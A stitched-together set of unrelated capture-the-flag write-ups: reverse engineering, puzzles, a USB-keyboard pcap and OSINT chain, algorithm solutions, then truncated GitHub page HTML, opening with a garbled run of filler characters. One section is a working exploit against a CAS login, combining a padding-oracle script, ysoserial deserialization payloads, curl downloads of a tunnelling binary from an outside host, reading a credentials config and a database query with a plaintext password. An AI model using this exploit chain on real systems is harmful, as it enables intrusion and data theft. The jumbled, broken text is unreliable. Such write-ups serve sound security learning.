?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................%22```
When you fetch it from Chrome console, the response is only slightly faster (roughly 5 ms) when the first half of the query matches the FLAG. We did a manual binary search to get the FLAG using this difference.

---
An unrelated story. Our team was terribly hesitant to use ReDoS for this problem because we were using ReDoS to get the FLAG both Note and Note2 . |
# Too Slow
> I've made this flag decryptor! It's super secure, but it runs a little slow.
Files provided:* a.out: ELF64 file
Let's run `a.out`:

As we can see execution never ends.
So, what we can do is analyzing `a.out` with `radare2`.
This is the `main`:

We have to take a look at these instructions:```sh 0x000012df e873ffffff call sym.getKey 0x000012e4 89c7 mov edi, eax 0x000012e6 e89efeffff call sym.win```
The return value of `sym.getKey` is passed to `sym.win`.
`sym.getKey` probably performs computationally too long calculations to generate the key, but let's analyze this function to understand if we can discover the real key:

We can see that there is a main loop. `var_8h` is the counter firstly initialyzed to 0, and incremented by 1 at each iteration.Take a look at the last 5 instructions:
```sh│ ╎└─> 0x000012a1 817df8221d5d. cmp dword [var_8h], 0x265d1d22│ └──< 0x000012a8 76be jbe 0x1268│ 0x000012aa 8b45f8 mov eax, dword [var_8h]│ 0x000012ad 5d pop rbp└ 0x000012ae c3 ret```The loop execution runs until the counter is below or equal `0x265d1d22`, so it means the loop ends when `var_8h` is uqual to `0x265d1d23`.
Because of, at the end of the function, `var_8h` is copied in `eax` and so returned, it means that the correct key value is `0x265d1d23`.
Let's change execution with radare2:

I used:* `aaa` to analyze the executable file* `dcu main` to execute until main* `dso 11` to execute until `call sym.getKey`* `pd 3` to see the address of `call sym.win`* `dr rip = 0x5640a240c2e6` to jump over `sym.getKey` without executing it.* `dr rdi = 0x265d1d23` to set in `rdi` the correct key value (`0x265d1d23`)* `dc` to continue execution
And here's the flag:`rgbCTF{pr3d1ct4bl3_k3y_n33d5_no_w41t_cab79d}`
|
第一步padding oracle
```pythonfrom jose import jwsfrom Crypto.Cipher import AESfrom cStringIO import StringIOfrom multiprocessing.pool import ThreadPoolimport timeimport requestsimport base64import zlibimport uuidimport binasciiimport jsonimport subprocessimport requestsimport re
start_time = time.strftime("%Y-%m-%d %H:%M:%S", time.localtime())
iv = uuid.uuid4().bytesheader_mode = '\x00\x00\x00\x22\x00\x00\x00\x10{iv}\x00\x00\x00\x06aes128'
JAR_FILE = 'ysoserial-0.0.6-SNAPSHOT-all.jar'URL= "http://ip:port/login"
headers = {"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:66.0) Gecko/20100101 Firefox/66.0","Connection":"close","Accept-Language":"en-US,en;q=0.5","Accept-Encoding":"gzip, deflate","Content-Type":"application/x-www-form-urlencoded"}
cookies = {"JSESSIONID":"ADF6653ED3808BE63B052BCED53494A3"}
def base64Padding(data): missing_padding = 4 - len(data) % 4 if missing_padding and missing_padding != 4: data += '=' * missing_padding return data
def compress(data): gzip_compress = zlib.compressobj(9, zlib.DEFLATED, zlib.MAX_WBITS | 16) data = gzip_compress.compress(data) + gzip_compress.flush() return data
def bitFlippingAttack(fake_value, orgin_value): iv = [] for f, o in zip(fake_value, orgin_value): iv.append(chr(ord(f) ^ ord(o))) return iv
def pad_string(payload): BS = AES.block_size pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode() return pad(payload)
def send_request(paramsPost,w): response = requests.post(URL, data=paramsPost, headers=headers, cookies=cookies, allow_redirects=False) return w, response
def paddingOracle(value): fakeiv = list(chr(0)*16) intermediary_value_reverse = [] for i in range(0, 16): num = 16 response_result = []
for j in range(0, 256-num+1, num): jobs = [] pool = ThreadPool(num) for w in range(j, j + num): fakeiv[N-1-i] = chr(w) #print(fakeiv) fake_iv = ''.join(fakeiv) paramsPost = {"execution":"4a538b9e-ecfe-4c95-bcc0-448d0d93f494_" + base64.b64encode(header + body + fake_iv + value),"password":"admin","submit":"LOGIN","_eventId":"submit","lt":"LT-5-pE3Oo6oDNFQUZDdapssDyN4C749Ga0-cas01.example.org","username":"admin"} job = pool.apply_async(send_request, (paramsPost,w)) jobs.append(job)
pool.close() pool.join()
for w in jobs: j_value, response = w.get() #print(response) if response.status_code == 200: print("="*5 + "200" + "="*5) response_result.append(j_value) print(response_result)
if len(response_result) == 1: j_value = response_result[0] intermediary_value_reverse.append(chr((i+1) ^ j_value)) for w in range(0, i+1): try: fakeiv[N-w-1] = chr(ord(intermediary_value_reverse[w]) ^ (i+2)) except Exception as e: print(fakeiv, intermediary_value_reverse, w, i+1) print(base64.b64encode(value)) print(e) exit() print(fakeiv) else: print(response_result) print("Exit Because count of is " + str(len(response_result))) exit() print("="*5 + "sleep" + "="*5) time.sleep(1)
intermediary_value = intermediary_value_reverse[::-1] return intermediary_value
def pad_string(payload): BS = AES.block_size pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode() return pad(payload)
if __name__ == '__main__': popen = subprocess.Popen(['java', '-jar', JAR_FILE, 'JRMPClient2', 'your_ip:your_port'],stdout=subprocess.PIPE) payload = popen.stdout.read() payload = pad_string(compress(payload))
excution = "input_excution"
body = base64.b64decode(excution)[34:] header = base64.b64decode(excution)[0:34] iv = list(header[8:24])
N=16
fake_value_arr = re.findall(r'[\s\S]{16}', payload) fake_value_arr.reverse()
value = body[-16:]
payload_value_arr = [value] count = 1 all_count = len(fake_value_arr) print(all_count) for i in fake_value_arr: intermediary_value = paddingOracle(value) print(value, intermediary_value) fakeIv = bitFlippingAttack(intermediary_value, i) value = ''.join(fakeIv) payload_value_arr.append(value)
print(count, all_count) count += 1
fakeiv = payload_value_arr.pop() payload_value_arr.reverse()
payload = header_mode.format(iv=fakeiv) + ''.join(payload_value_arr) print(base64.b64encode(payload))
end_time = time.strftime("%Y-%m-%d %H:%M:%S", time.localtime()) print(start_time,end_time) f = open('/tmp/cas.txt', 'w') f.write(base64.b64encode(payload)) f.close()```跑出jrmp,然后fuzz gadget可以发现JDK7u21,可以打。```java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 8899 Jdk7u21 'cmd'```
查询连接字符串
```bashcat /usr/local/apache-tomcat-7.0.104/webapps/ROOT/WEB-INF/deployerConfigContext.xml```
做代理```curl http://ip:8000/frpc -o /tmp/frpccurl http://ip:8000/frpc.ini -o /tmp/frpc.inichmod +x frpc./frpc -c frpc.ini```
```proxychains mysql -h 172.19.0.3 -u cas -p8trR3Qxp -e 'select * from cas.sso_t_user'```
登陆即可看到flag |
calculate the solution to 2^10000 * x = 1002773875431658367671665822006771085816631054109509173556585546508965236428620487083647585179992085437922318783218149808537210712780660412301729655917441546549321914516504576 mod 5^174
https://gist.github.com/yytasbag/9ab6c7d4a6e565e6fd29221fff1daf08 |
First, let's say we want to count the ways as $f(x, n)$ with $x$ and $n$ as mentioned in the statement. If we fix the largest number in our partition, we see that it always uses the most significant bit in it ($2^{n-1}$). So, we use it and we can choose any bits from the remaining $n-1$ bits. Say we choose 2 other bits, now we have $n-3$ bits remaining, and $x-1$ parts to partition. We can count similarly for each $i$ bits, $i \in [0, n)$. We can solve it recursively (with memoization ofcourse). The complexity is $\mathcal{O}(n^2x)$.
The recurrance is
$$f(x, n) = \sum\limits_{i=0}^{n-1}{{n-1}\choose{i}}\cdot f(x-1, n-1-i)$$
My C++ script
```cpp#include<bits/stdc++.h>
int ncr[13][13];int dp[5][13];
int calc(int x, int n) { if (n == 0) return 0; if (x == 1) return 1; int &res = dp[x][n]; if (~res) return res; res = 0; for (int t = 0; t < n; ++t) { res += ncr[n - 1][t] * calc(x - 1, n - 1 - t); } return res;}
int main() { const int X = 4, N = 12; memset(dp, -1, sizeof dp); for (int i = 0; i <= N; ++i) { ncr[i][0] = 1; for (int j = 1; j <= i; ++j) { ncr[i][j] = ncr[i - 1][j] + ncr[i - 1][j - 1]; } } std::cout << "rgbCTF{" << calc(X, N) << "}" << std::endl;}```
Flag
```txtrgbCTF{611501}``` |
# Deep Down in the Rabbit Hole
_Hello. Join the search:_
In this challenge we have a pcap file named "The Beginning.pcap". Let's open it with Wireshark.

The first thing we see by looking at the 'Protocol' column is that this pcap is a USB packet capture: we have our host communicating with the USB device "1.8.0".We can try to get some more information about the USB device by inspecting the first packetsand looking for vendor or product name.The second packet `GET DESCRIPTOR Response DEVICE` looks promising.In the `DEVICE DESCRIPTOR` field of this packet we have```idVendor: Logitech, Inc. (0x046d)idProduct: Keyboard K120 (0xc31c)```So this is a capture of all the packets exchanged between a USB keyboard and a host.How do we make use of all this?
Before solving this challenge, I had never analyzed a USB pcap on Wireshark, but luckily I've come across [a really well written write-up on Medium about a really similar CTF](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4). I'd really suggest to give it a read.I won't enter too much in the details of the USB protocols, but you can find useful resources in the above-mentioned write-up.
What we learn is that everytime the user presses a key, a USB keyboard sends interrupt packets to the host, with the scan-code of the pressed key.
We have to:1. identify and filter those packets2. find the scan-code of the key that has been pressed3. trace back the scancodes to the key
###### 1. Identify and filter interrupt packets
Let's apply a filter to Wireshark to get all and only the interrupt packets that correspond to a key press.
An interrupt-type packet is identified by the value `0x01` in the transfer_type field.Besides, a key press will always generate a non-zero scan-codeTherefore, our filter will be:
`(usb.transfer_type == 0x01) && !(usb.capdata == 00:00:00:00:00:00:00:00)`

We could export these packets now and use some script to extract the scan-code from every packet, but let's try to make us things easier:we click on a packet, scroll all the way down in the 'Packet details' window and right-click on `Leftover Capture Data`. From the context menu we click on *Apply as column*.

Muuuch better.
###### 2. Find the scan-codes
Now we can just export the columns as CSV (File -> Export packet dissections -> As CSV...) and extract the scan-codes with a bash oneliner:
`cat usb_pcap.csv | cut -d "," -f 7 | cut -d "\"" -f 2 | grep -vE "Leftover Capture Data" > scancodes.txt`


###### 3. Map scan-codes to keys
With a quick Google search we find out the mappings we need, then we can write a simple python script to "translate" the message. I used the python script from the aforementioned Medium write up, after tweaking it a little bit (I added some punctuation, mapped the 'Caps Lock' key to '^' for better readability and removed some useless scan codes) (you can find the script in the main folder of this repo).
The output is the following:
```^ss^^o, herree goess huh
^i^ wouldd like to show you a world of grreeeaat wonder.
^tt^^haatt is, the ^i^nterneett.
^i^ will show you fivvee daemons, eeaach will ttaake you to a different period of time.
^n^ow, your first daemon is ^dd^^am__del__emon ^i^/__del__,
^tt^^o get therree, you will try__del____del____del__access aa mon__del__dern website...__del____del____del__ thaatt is rreeddit __del__.com__LeftArrow____RightArrow__
^yy^^ou wwill get on a subb__del__reddit /r/__LeftArrow____RightArrow__
which is ccaalleedd by the mdd55 haassh 9^lowercaasse0^ of ^e^x ^l^int,
thaatt is __del__, the md5 haassh of '^e^x ^l^int'
^aa^^nd rreemember, .....__del____del____del____del____del__21charactersandnomore
^t^he haassh staarrts with 8fd5.
^gg^^oodd luck, wwaandereerr.
p////^t^rab///
^trraansmission endeedd^.```
Looks pretty good. Now we just have to make some cleaning.* Every letter preceded and followed by a '^' has to be uppercase.* Every symbol followed by a '\_\_del\_\_' has to be deleted.* '\_\_LeftArrow\_\_' and '\_\_RightArrow\_\_' were used to move the cursor along the text while typing, but since they always come together, we can simply ignore them.* At some point we see `9^` and `0^`. Those are probably presses of the '9' and '0' keys while holding shift. If we take a look at a picture of a Logitech K120 keyboard, we see that the '9' and '0' keys also correspond respectively to '(' and ')'.* There are many letters who seem to appear twice. My explanation is the following (feel free to correct me in the comments if this is wrong or not 100% accurate): the USB keyboard sends an interrupt every time a key is pressed, and keeps sending them as long as the key is held down. The text editor, however does not necessarily recognize these two interrupts as two different presses if the time interval between them is short enough. The host DOES detect two interrupt (and that's why we see them in the pcap), it's the text editing software that needs a longer time interval to recognize the key press as a key being held down.
The clean version of the text is the following:
```So, here goes huh
I would like to show you a world of great wonder.
That is, the Internet.
I will show you five daemons, each will take you to a different period of time.
Now, your first daemon is Daemon I,
to get there, you will access a modern website that is reddit.com
You will get on a subreddit /r/ which is called by the md5 hash (lowercase) of Ex Lint, that is, the md5 hash of 'Ex Lint'
And remember, 21charactersandnomore
The hash starts with 8fd5.Good luck, wanderer.```
Nice and clean, good.
We run `echo -n "Ex Lint" | md5sum | cut -c 1-21` (mind the `-n` option in the `echo` command: without `-n` it would add a trailing newline and the hash we need would be completely different) and we get our subreddit:
https://www.reddit.com/r/8fd541a4349f57520e788/
## Daemon I

This is the only post in the subreddit:

Those numbers are clearly something encoded in base 8. The comment below is probably some text encrypted with a simple cipher like the Caesar Cipher; same thing for the first line on the sidebar on the right. The second line is evidently something encoded in base64, since there are some `=` at the end of the string, which are padding characters in base64.
Caesar cipher can cracked super quickly using any online tool, same thing for octal and base64.
The plaintext page looks like this (there's no need to replace ciphertext with plaintext in the web page, I did it for clarity and to give an overall look of the whole page):

The two lines on the side bar "Who am I without you? Am I just a simple creature?" are lyrics from the song _Particles_ by **Xilent**. This is not really a useful detail, but you'll see later why I pointed this out.
Now we know that there are four more steps (or Daemons) to solve.
## Daemon II
Let's see what we can do with the address given in the comment. I did some research about the adc protocol (Advanced Direct Connect) and downloaded a client to connect to that address.
I used EiskaltDC++, but one of the admin of the CTF assured me that any client would have been appropriate.
I launched the client, set a username, and connected to the hub.I was greeted with the following welcome message:

The ASCII art is actually a little deformed as this client messed up the spaces. It should look something like this:
``` ) ) (( ( ( )) ) ) ) // ( _ ( __ ( ~->> ,-----' |__,_~~___<'__`)-~__--__-~->> < | // : | -__ ~__ o)____)),__ - '> >- > | // : |- \_ \ -\_\ -\ \ \ ~\_ \ ->> - , >> | // : |_~_\ -\__\ \~'\ \ \, \__ . -<- >> `-----._| ` -__`-- - ~~ -- ` --~> > _/___\_ //)_`// | ||] _____[_______]_[~~-_ (.L_/ || [____________________]' `\_,/'/ ||| / ||| ,___,'./ ||| \ |||,'______| ||| / /|| I==|| ||| \ __/_|| __||__-----||-/------`-._/||-o--o---o--- ~~~~~'
Sometimes you just need a little less power
Hello AAAAAA and welcome to Daemon II ADC Hub. Enjoy your stay.```
The name of the hub was "You Rise". Once again, this was nothing useful for this daemon, but you'll see later.
Now.We were stuck on this for literally **TWO WHOLE DAYS**. We tried intercepting traffic with wireshark and a lot of other things that lead us to nothing.
Then, finally, my teammate [Jacopo](https://github.com/darumaseye), who I was working with on this challenge, had the genius idea to check out the [uhub documentation](https://www.uhub.org/doc/), since uhub was the client being used to host the hub, as you can read in the first welcome message.
He read about ['mod_welcome' plugin](https://www.uhub.org/doc/plugins/info.php?name=mod_welcome), which "Provides a simple message of the day and rules functionality."
> This plug-in provides mechanism for specifying a Message Of The Day (motd) when users are connecting, and also hub rules.
> This information is sent automatically when users connect, or users can request this information using the !motd and !rules commands.
So he tried sending the `!rules` command in chat and the hub replied with:```<Daemon II> Rules:1. Play by the book.2. Break the book.3. Be free.4. Listen to https://www.youtube.com/watch?v=TKfS5zVfGBc5. Follow the breadcrumbs of Daemon III: http://challs.xmas.htsp.ro:13010/fdfuc09nac09qcoifscacs/b/6. You might want to use these two: http://aachan.sageru.org and eda3a74b055814dc6e921cdec6c32f6f```
We were finally able to progress to the next step.
## Daemon III
We took a quick look at the Youtube video. It was from 2009 so there was no way it could have been uploaded specifically for the challenge. We tried to skim through the comments, up to the ones dating back to some days before the beginning of the CTF. Nothing came up, so we concluded that the Youtube video was useless for this Daemon.
The first site was clearly some sort of 4chan board. We examined every page but noticed that every post dated back to two days after the beginning of the CTF, at most.We also looked for open directories exploring the paths of uploaded images, but we didn't find anything.
We took a look at the second site and at that hex string that looked like an md5 digest.
While exploring the second site, we found an "Upload" section, which can be accessed from the "Upload" link at the top of the sidebar on the left.We typed some text, selected on of the checkboxes and clicked on "Submit".
We got the following link
`http://aachan.sageru.org/browse.pl?md5=` + some md5digest.
Replacing the digest in the url with the one provided by Daemon II, we obtained the following ASCII art:

It was pretty clear that we had to create a post with specific values in the fields.
We googled "sage" and on UrbanDictionary we found out this:

Also, Google translate told us that "クリスマス" means "Christmas" in japanese, therefore the "クリスマスCTF" in the name field of the ASCII art meant simply "Christmas CTF".
The email field had to be "sage".
We tried so many times to submit posts using "クリスマスCTF" as name and "sage" as email, or slight variations of that, but to no avail.
It took us more time that I care to admit to notice that the bunny/cat/whatever_the_f_is_that_thing_in_the_ascii_art was pointing at the name field (or, at least, that's what we thought he was doing).
We tried to publish a post using "Christmas_Anonn" as name, "sage" as email and it redirected us to the next daemon.
## Daemon IV
https://xmas-party.neocities.org/
This was actually the easiest step for us. From the URLs of the gif we tried to see if there were some open directories on the page. And, in fact, there were.All the gifs were in the "uploads" directory, which was accessible.Here, we found two .txt files, `daemon555.txt` and `daemon555creds.txt`.
I read through the whole `daemon555.txt` and just at the bottom it said:
> CHECK OUT THIS AWESOME WAREZ SERVER: ftp://challs.xmas.htsp.ro:13011
Nice. Another step done. In the `daemon555creds.txt` file we had some credentials.
We connected to the ftp server, logged in with the creds, and downloaded the files.

## Daemon V
This was the content of the `information.txt` file:
```Welcome, wanderer.You have arrived at the last daemon. There is one more challenge awaiting you.
Decode the message in 555.zip, and be enlightened.Itllphkw bl pxtkxwnlm```
I know what you're thinking about that last line.Caesar chipher?Yup, Caesar chipher.
The plaintext is: `Password is wearedust`.
I googled for "we are dust" out of curiosity, and found out that it's the titled of the last album by Xilent. Yes, the same Xilent we had found when looking for those two encoded strings in Daemon I.
We unzipped the password-protected archive, and we got two files:* An mp3 file named `555.mp3`* A png image named `555.png`
The png was the waveform of an audio track with some highlighted sections.
I opened the mp3 files with Audacity and the first thing I tried was to look at the spectrogram of the highlighted section, hoping that the flag had been written in it. Nnnope.

I switched back to the waveform and started listening to the song, that I've found out to be the last track from Xilent abovementioned album.
While listening to the song I paid specific attention during the section highlighted in the png. I noticed some irregular patterns of two alternating notes. They were in perfect timing with song but musically they didn't make much sense.
I started to transcribe every one of those notes either as a 0 or a 1, depending on their pitch: 0 for the lower one, 1 for the higher.
After translating from binary to ASCII, I got the following string:
**X-MAS{S3t3c_Astrpn0my|**
It was clear that this was the flag, I only had got some bits wrong.The last symbol "|" corresponds to "1111100" in ASCII encoding. Since the very last bit of the flag in the song was super distorted, I wasn't actually sure if that was a 0 or a 1. I mean, I was sure it had to be a `}` but I took a look at an ASCII table and verified that in fact `|` and `}` only differ by the last bit.
Same thing for that `p`. It was actually a `0`.
We finally had our flag:
## X-MAS{S3t3c_Astr0n0my} |
Initially mark all the cells with `0` as visited.Loop through all the cells of the grid, when find an unmarked cell, increment the islands count, and find its island and mark all its cells as visited using dfs from the cell. Complexity $\mathcal{O}(n^2)$.
My C++ script
```cpp#include <bits/stdc++.h>
const int N = 5000;char grid[N][N];
void dfs(int x, int y) { if (x < 0 or y < 0 or x >= N or y >= N or grid[x][y] == '0') { return; } grid[x][y] = '0'; dfs(x + 1, y); dfs(x - 1, y); dfs(x, y + 1); dfs(x, y - 1);}int main() { for (int i = 0; i < N; ++i) { for (int j = 0; j < N; ++j) { std::cin >> grid[i][j]; } } int islands = 0; for (int i = 0; i < N; ++i) { for (int j = 0; j < N; ++j) { if (grid[i][j] == '1') { ++islands; dfs(i, j); } } } std::cout << "rgbCTF{" << islands << "}" << std::endl;}```
Flag
```txtrgbCTF{119609}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 